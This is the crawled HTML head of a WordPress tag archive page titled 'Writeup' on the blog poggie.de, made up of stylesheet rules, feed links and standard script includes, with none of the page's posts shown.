

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poggie.de/tag/writeup/
body_size: 31006
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<title>Writeup &#8211; poggie.de</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="poggie.de &raquo; Feed" href="https://www.poggie.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="poggie.de &raquo; Comments Feed" href="https://www.poggie.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="poggie.de &raquo; Writeup Tag Feed" href="https://www.poggie.de/tag/writeup/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.poggie.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.poggie.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-code-inline-css' type='text/css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}
/*# sourceURL=https://www.poggie.de/wp-includes/blocks/code/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.poggie.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.poggie.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.poggie.de/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1c7f06;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lovecraft_googlefonts-css' href='https://www.poggie.de/wp-content/themes/lovecraft/assets/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_genericons-css' href='https://www.poggie.de/wp-content/themes/lovecraft/assets/css/genericons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_style-css' href='https://www.poggie.de/wp-content/themes/lovecraft/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.poggie.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poggie.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.poggie.de/wp-content/themes/lovecraft/assets/js/doubletaptogo.min.js?ver=1" id="lovecraft_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://www.poggie.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poggie.de/wp-json/wp/v2/tags/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poggie.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Customizer CSS --><style type="text/css">a { color:#1c7f06; }.blog-title a:hover { color:#1c7f06; }.main-menu li:hover > a, .main-menu li.focus > a { color:#1c7f06; }.main-menu > .menu-item-has-children > a:after { border-top-color:#1c7f06; }blockquote:after { color:#1c7f06; }button:hover, .button:hover, .faux-button:hover, .wp-block-button__link:hover, :root .wp-block-file__button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background-color:#1c7f06; }.is-style-outline .wp-block-button__link:hover, .wp-block-button__link.is-style-outline:hover { color:#1c7f06; }:root .has-accent-color { color:#1c7f06; }:root .has-accent-background-color { background-color:#1c7f06; }.post-tags a:hover { background-color:#1c7f06; }.post-tags a:hover:before { border-right-color:#1c7f06; }.post-content .page-links a:hover { background-color:#1c7f06; }.post-navigation h4 a:hover { color:#1c7f06; }.comments-title-link a { color:#1c7f06; }.comments .pingbacks li a:hover { color:#1c7f06; }.comment-header h4 a:hover { color:#1c7f06; }.bypostauthor .comment-author-icon { background-color:#1c7f06; }.form-submit #submit:hover { background-color:#1c7f06; }.comments-nav a:hover { color:#1c7f06; }.pingbacks-title { border-bottom-color:#1c7f06; }.archive-navigation a:hover { color:#1c7f06; }.widget-title { border-bottom-color:#1c7f06; }.widget-content .textwidget a:hover { color:#1c7f06; }.widget_archive li a:hover { color:#1c7f06; }.widget_categories li a:hover { color:#1c7f06; }.widget_meta li a:hover { color:#1c7f06; }.widget_nav_menu li a:hover { color:#1c7f06; }.widget_rss .widget-content ul a.rsswidget:hover { color:#1c7f06; }#wp-calendar thead th { color:#1c7f06; }#wp-calendar tfoot a:hover { color:#1c7f06; }.widget .tagcloud a:hover { background-color:#1c7f06; }.widget .tagcloud a:hover:before { border-right-color:#1c7f06; }.footer .widget .tagcloud a:hover { background-color:#1c7f06; }.footer .widget .tagcloud a:hover:before { border-right-color:#1c7f06; }.credits .sep { color:#1c7f06; }.credits a:hover { color:#1c7f06; }.nav-toggle.active .bar { background-color:#1c7f06; }.search-toggle.active .genericon { color:#1c7f06; }.mobile-menu .current-menu-item:before { color:#1c7f06; }.mobile-menu .current_page_item:before { color:#1c7f06; }</style><!--/Customizer CSS--><link rel="icon" href="https://www.poggie.de/wp-content/uploads/2022/10/cropped-PoggieFaviconBeta-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.poggie.de/wp-content/uploads/2022/10/cropped-PoggieFaviconBeta-192x192.png" sizes="192x192" />
